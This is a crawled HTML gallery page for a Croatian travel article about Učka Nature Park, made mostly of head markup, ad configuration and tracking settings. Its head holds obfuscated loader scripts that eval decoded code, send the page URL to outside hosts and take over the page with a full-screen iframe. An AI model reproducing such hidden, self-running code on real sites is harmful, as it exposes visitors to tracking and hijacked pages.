

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/galerija/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html/61362464/476646
body_size: 12890
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/galerija/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html/61362464">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Učka - 8" >
<meta name="keywords" content="Hrvatska,učka,park prirode učka,Park prirode" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Park prirode Učka: Raskoš zelenila i ljepote između Kvarnera i Istre" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/galerija/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html/61362464" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2017/61362464.jpg" >
<meta property="og:description" content="Učka - 8" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Park prirode Učka: Raskoš zelenila i ljepote između Kvarnera i Istre" >
<meta name="twitter:description" content="Učka - 8" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2017/61362464.jpg" >
		<title>Park prirode Učka: Raskoš zelenila i ljepote između Kvarnera i Istre</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:true,
    sectionId: 123052,
    subsiteId: 10004343,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272017\u002D05\u002D16T07\u003A05\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020194,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sequence\u003A\u00202,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027gallery\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A476646,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":476646,"contentKeywords":["hrvatska","ucka","park-prirode-ucka","park-prirode"],"contentDate":"20170516","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"photo-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo-2"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Hrvatska","u\u010dka","park prirode u\u010dka","Park prirode"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html\/61362464","ads_enabled":true,"page_type":"gallery","content_id":"gallery:476646","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004343,"hostname":"punkufer.dnevnik.hr","type":"gallery","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html\/61362464","topic":"Putovanja"},"article":{"id":476646,"title":"Park prirode U\u010dka: Rasko\u0161 zelenila i ljepote izme\u0111u Kvarnera i Istre","teaser":"Park prirode U\u010dka: Rasko\u0161 zelenila i ljepote izme\u0111u Kvarnera i Istre","summary":"Uskoro sam vidio da za mene stokila\u0161a ova staza nikako ne mo\u017ee biti srednje te\u0161ka, ve\u0107 da je za mene ovo svojevrsni uspon na Everest, ali nakon sat i po mu\u010denja i prolivenog znoja, pred nama se ukazao Vojak...","authors":["Vedran Juri\u0107"],"entered_by":"S.B","created_by":194,"tags":["hrvatska","ucka","park-prirode-ucka","park-prirode"],"date_published_from":1494912360,"date_published":1494912360,"date_created":1494857990,"is_gallery":true,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"photo-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo-2"]},"gallery-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_gal",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60]],"punkufer_desk_gal"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Hrvatska","u\u010dka","park prirode u\u010dka","Park prirode"],"description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html\/61362464","ads_enabled":true,"page_type":"gallery","content_id":"gallery:476646","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Hrvatska, u\u010dka, park prirode u\u010dka, Park prirode","description_url":"https:\/\/punkufer.dnevnik.hr\/galerija\/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html\/61362464","ads_enabled":true,"page_type":"gallery","content_id":"gallery:476646","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/ImageGallery" class="light-g gallery-page gallery-fullscreen  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	


<div id="page-wrapper">

<link rel="stylesheet" href="https://bundle.dnevnik.hr/gallery/css/splide.min.css">
<link rel="stylesheet" href="/static/hr/cms/shared/font/fontello/css/fontello.css">
<link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gallery.css">

<header class="gallery__header">
    <div class="header__logo">
        <a href="/">
            <img src="/static/hr/cms/punkufer_2019/img/logo-solid-alt.svg" />
        </a>
    </div>
    <a class="share-sb g-sh" href="#">
        <i class="icon-share"></i>
    </a>
    <a class="close" href="/clanak/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html">
        <i class="icon-close"></i>
    </a>
</header>

<h2 id="g-title" class="gallery__title">Park prirode Učka: Raskoš zelenila i ljepote između Kvarnera i Istre</h2>

<div class="gallery new no-js" style="overflow: hidden;">

    <span class="share">
                        <span class="share-label">Podijeli</span>
        <a data-href="https://punkufer.dnevnik.hr/clanak/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html" target="_blank" class="fb"
            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fpark-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html&amp;src=sdkpreparse">
            <i class="icon-fb"></i>
        </a>
        <a target="_blank" class="wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fpark-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html"
            data-action="share/whatsapp/share">
            <i class="icon-wapp-black"></i>
        </a>
        <a class="mail" target="_blank" href="mailto:?subject=Park prirode Učka: Raskoš zelenila i ljepote između Kvarnera i Istre&amp;body=https://punkufer.dnevnik.hr/clanak/park-prirode-ucka-raskos-zelenila-i-ljepote-izmedju-kvarnera-i-istre---476646.html">
            <i class="icon-mail-black"></i>
        </a>
    </span>

    <div class="gallery-wrap">

        <section id="main-carousel" class="splide" aria-label="My Awesome Gallery">
            <div class="splide__track">
                <ul class="splide__list">
                                                            
                                                                                                                                                                                                        
                    <li class="splide__slide" data-cms-entityid="61362466">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61362466.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61362466.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61362466.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61362466.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
